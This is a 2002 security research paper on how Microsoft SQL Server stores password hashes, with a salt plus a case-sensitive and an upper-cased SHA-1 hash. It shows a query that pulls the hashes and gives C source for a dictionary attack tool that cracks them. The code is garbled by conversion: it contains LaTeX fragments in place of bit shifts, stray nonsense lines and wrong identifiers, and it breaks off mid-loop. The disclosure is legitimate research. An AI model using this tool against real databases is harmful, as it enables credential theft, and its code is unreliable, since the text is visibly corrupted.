**A NGSSoftware Insight Security Research Publication** 



# **Microsoft SQL Server Passwords**

(Cracking the password hashes)

**David Litchfield ([david@ngssoftware.com](mailto:david@ngssoftware.com)) 24th June 2002 [www.ngssoftware.com](http://www.ngssoftware.com/)**### **How does SQL Server store passwords?**

SQL Server uses an undocumented function, pwdencrypt() to produce a hash of the user's password, which is stored in the sysxlogins table of the master database. This is probably a fairly common known fact. What has not been published yet are the details of the pwdencrypt() function. This paper will discuss the function in detail and show some weaknesses in the way SQL Server stores the password hash. In fact, as we shall see, later on I should be saying, 'password hashes'.

### **What does an SQL password hash look like?**

Using Query Analyzer, or the SQL tool of your choice, run the following query

select password from master.dbo.sysxlogins where name='sa'

You should get something that looks similar to the following returned.

0x01008D504D65431D6F8AA7AED333590D7DB1863CBFC98186BFAE06EB6B327EFA5449E6 F649BA954AFF4057056D9B

This is the hash of the 'sa' login's password on my machine.

### **What can we derive from pwdencrypt() about the hash?**

**Time** 

The query select pwdencrypt('foo')

#### produces

 0x0100544115053E881CA272490C324ECE22BF17DAF2AB96B1DC9A7EAB644BD218 969D09FFB97F5035CF7142521576

but several seconds later repeating the query

select pwdencrypt('foo')

produces

 0x0100D741861463DFFF7B5282BF4E5925057249C61A696ACB92F532819DC22ED6B E374591FAAF6C38A2EADAA57FDF

The two hashes are different and yet the input, 'foo', is the same. From this we can deduce that time must play an important part in the way password hashes are created and stored. The design reasons behind this will be such that if two people use the same password then their hashes will be different - thus disguising the fact that their passwords *are* the same.### **Case**

Run the query

select pwdencrypt('AAAAAA')

which produces

 0x01008444930543174C59CC918D34B6A12C9CC9EF99C4769F819B43174C59CC918 D34B6A12C9CC9EF99C4769F819B

Now, we can note that there are probably two password hashes here. If you can't spot it immediately let me break it down

 0x0100 84449305 43174C59CC918D34B6A12C9CC9EF99C4769F819B 43174C59CC918D34B6A12C9CC9EF99C4769F819B

As can be seen, the last 40 characters are the same as the penultimate 40 characters. This suggests that passwords are stores twice. One of them is the normal case sensitive password and the other is the upper-cased version of the password. This is not good as any one attempting to crack SQL passwords now has an easier job. Rather than having to break a case sensitive password they need only go after the upper-cased version. This reduces the number of characters they need to attempt considerably.

### **Clear Salt**

From what we know already, that changes in time will produce a change in the hash, there must be something about time that makes the password hashes different and this information must be readily available so when someone attempts to login a comparison can be performed against the hash derived from the password they supply and the hash stored in the database. In the breakdown of results from pwdencrypt() above the 84449305 portion is this piece of information.

This number is derived in the following fashion. The time () C function is called and used as a seed passed to the srand() function. srand() sets a start point to be used for producing a series of (pseudo)random numbers. Once srand is seeded the rand() function is called to produce a pseudo random number. This number is an integer; however SQL server converts this to a short and sets it aside. Lets call this number SN1. The rand() function is called again producing another pseudo random integer which, again, is converted into a short. Let's call this number SN2. SN1 and SN2 are joined to produce an integer. SN1 becoming the most significant part and SN2 the least significant part : SN1:SN2 to produce a salt. This salt is then used to obscure the password.

#### **Hashing the password**

The user's password is converted to it's UNICODE version if not already in this form. The salt is then appended to the end. This is then passed to the crypt functions in advapi32.dll to produce a hash using the secure hashing algorithm or SHA. The password is then converted to its upper case form, the salt tacked onto the end and another SHA hash is produced.

 0x0100 Constant Header 84449305 Salt from two calls to rand() 43174C59CC918D34B6A12C9CC9EF99C4769F819B Case Sensitive SHA Hash 43174C59CC918D34B6A12C9CC9EF99C4769F819B Upper Case SHA Hash## **The Authentication Process**

When a user attempts to authenticate to SQL Server several things happen to do this. Firstly SQL Server examines the password entry for this user in the database and extracts the "salt" - 84449305 - in the example. This is then appended to the password the user supplies when attempting to log in and a SHA hash is produced. This hash is compared with the hash in the database and if they match the user is authenticated - and of course if the compare fails then the login attempt fails.

### **SQL Server Password Auditing**

This is done in the same manner that SQL Server attempts to authenticate users. Of course, by far the best thing to do is, first off, is attempt to brute force the hash produced from the uppercased version. Once this has been guessed then it is trivial to workout the case sensitive password.

### **Source Code for a simple command line dictionary attack tool**

/////////////////////////////////////////////////////////////////////////////////

| $^{\prime\prime}$ |                                                    |
|-------------------|----------------------------------------------------|
| $^{\prime\prime}$ | <b>SOLCrackCl</b>                                  |
| $\prime$          |                                                    |
| $^{\prime\prime}$ | This will perform a dictionary attack against the  |
| $^{\prime\prime}$ | upper-cased hash for a password. Once this         |
| $^{\prime\prime}$ | has been discovered try all case variant to work   |
| $^{\prime\prime}$ | out the case sensitive password.                   |
| $\prime$          |                                                    |
| $^{\prime\prime}$ | This code was written by David Litchfield to       |
| $^{\prime\prime}$ | demonstrate how Microsoft SQL Server 2000          |
| $^{\prime\prime}$ | passwords can be attacked. This can be             |
| $^{\prime\prime}$ | optimized considerably by not using the CryptoAPI. |
| $\prime$          |                                                    |
| $^{\prime\prime}$ | (Compile with VC++ and link with advapi32.lib)     |
| $^{\prime\prime}$ | Ensure the Platform SDK has been installed, too!)  |
|                   |                                                    |

//////////////////////////////////////////////////////////////////////////////////

#include <stdio.h> #include <windows.h> #include <wincrypt.h>

```
FILE *fd=NULL; 
char *lerr = "\nLength Error!\n";
```
int wd=0; int OpenPasswordFile(char \*pwdfile); int CrackPassword(char \*hash);

```
int main(int argc, char *argv[]) 
{ 
         int err = 0;
``````
 if(argc !=3)
\{printf("\n\n*** SQLCrack *** \n\n");
                          printf("C:\\>%s hash passwd-file\n\n",argv[0]); 
                          printf("David Litchfield (david@ngssoftware.com)\n"); 
                          printf("24th June 2002\n");
                          return 0;
 }
         err = OpenPasswordFile(argv[2]); 
        if(err != 0) { 
          return printf("\nThere was an error opening the password file %s\n",argv[2]);
         } 
         err = CrackPassword(argv[1]); 
         fclose(fd); 
         printf("\n\n%d",wd); 
        return 0; 
} 
int OpenPasswordFile(char *pwdfile) 
{ 
        fd = fopen(pwdfile,"r"); 
         if(fd) 
                  return 0; 
         else 
                  return 1; 
} 
int CrackPassword(char *hash) 
{ 
         char phash[100]=""; 
         char pheader[8]=""; 
         char pkey[12]=""; 
         char pnorm[44]=""; 
         char pucase[44]="";
         char pucfirst[8]=""; 
         char wttf[44]=""; 
         char uwttf[100]=""; 
         char *wp=NULL; 
         char *ptr=NULL; 
        int cnt = 0;
        int count = 0;
        unsigned int key=0; 
        unsigned int t=0; 
        unsigned int address = 0; 
        unsigned char cmp=0; 
        unsigned char x=0; 
         HCRYPTPROV hProv=0;
```
HCRYPTHASH hHash;```
 DWORD hl=100; 
        unsigned char szhash[100]=""; 
        int len=0; 
        if(strlen(hash) !=94) 
\{ return printf("\nThe password hash is too short!\n"); 
 }
       if(hash[0]==0x30 && (hash[1]== 'x' || hash[1] == 'X')) 
\{hash = hash + 2;
                        strncpy(pheader,hash,4); 
                        printf("\nHeader\t\t: %s",pheader); 
                        if(strlen(pheader)!=4) 
                               return printf("%s",lerr); 
                       hash = hash + 4;
                        strncpy(pkey,hash,8); 
                        printf("\nRand key\t: %s",pkey); 
                        if(strlen(pkey)!=8) 
                               return printf("%s",lerr); 
                       hash = hash + 8;
                        strncpy(pnorm,hash,40); 
                        printf("\nNormal\t\t: %s",pnorm); 
                        if(strlen(pnorm)!=40)
                               return printf("%s",lerr); 
                       hash = hash + 40;
                        strncpy(pucase,hash,40);
                        printf("\nUpper Case\t: %s",pucase); 
                        if(strlen(pucase)!=40) 
                               return printf("%s",lerr); 
                        strncpy(pucfirst,pucase,2);
                        sscanf(pucfirst,"%x",&cmp); 
 }
        else 
\{ return printf("The password hash has an invalid format!\n"); 
 }
       printf("\n\n Trying...\n");
        if(!CryptAcquireContextW(&hProv, NULL , NULL , PROV_RSA_FULL ,0)) 
        {
                if(GetLastError()==NTE_BAD_KEYSET) 
{ }// KeySet does not exist. So create a new keyset 
                               if(!CryptAcquireContext(&hProv,
``````
number of the contract of the contract of the NULL, and the contract of the contract of the contract of the co
number of the contract of the contract of the NULL, and the contract of the contract of the contract of the co
                                                       PROV_RSA_FULL,
                                                      CRYPT_NEWKEYSET ))
\{printf("FAILLLLLLLL!!!");
                                               return FALSE;
 }
 }
        } 
        while(1) 
\{// get a word to try from the file 
                        ZeroMemory(wttf,44); 
                        if(!fgets(wttf,40,fd)) 
                          return printf("\nEnd of password file. Didn't find the password.\n"); 
                        wd++;
                       len = strlen(wttf); wttf[len-1]=0x00; 
                        ZeroMemory(uwttf,84); 
                       // Convert the word to UNICODE 
                        while(count < len) 
\{ uwttf[cnt]=wttf[count]; 
                                       cnt++;
                                       uwttf[cnt]=0x00; 
                                       count++;
                                       cnt++;
 }
                        len --;
                       wp = 8uwttf;
                        sscanf(pkey,"%x",&key);
                       cnt = cnt - 2;// Append the random stuff to the end of 
                       // the uppercase unicode password 
                       t = \text{key} >> 24;
                       x = (unsigned char) t;
                        uwttf[cnt]=x; 
                        cnt++;
                       t = \text{key} < 8;
                       t = t \gg 24;
``````
x = (unsigned char) t;
                     uwttf[cnt]=x; 
                     cnt++;
                    t = \text{key} < 16;
                    t = t \gg 24;
                    x = (unsigned char) t;
                     uwttf[cnt]=x; 
                     cnt++;
                    t = \text{key} < 24;
                    t = t \gg 24;
                    x = (unsigned char) t;
                     uwttf[cnt]=x; 
                     cnt++;
              // Create the hash 
             if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash)) 
\{ printf("Error %x during CryptCreatHash!\n", GetLastError()); 
                            return 0;
                    } 
              if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0)) 
\{ printf("Error %x during CryptHashData!\n", GetLastError()); 
                            return FALSE;
 }
              CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash,&hl,0); 
             // Test the first byte only. Much quicker. 
             if(szhash[0] == comp){ }// If first byte matches try the rest
                            ptr = pucase;
                           cnt = 1;
                           while(cnt < 20)
\{ptr = ptr + 2;
                                   strncpy(pucfirst,ptr,2);
                                    sscanf(pucfirst,"%x",&cmp);
                                    if(szhash[cnt]==cmp)
                                         cnt + +;else van die koningste van die koningste van die koningste van die koningste van die koningste van die konings
\{ break;
 }
 }
                           if(cnt == 20)\{
```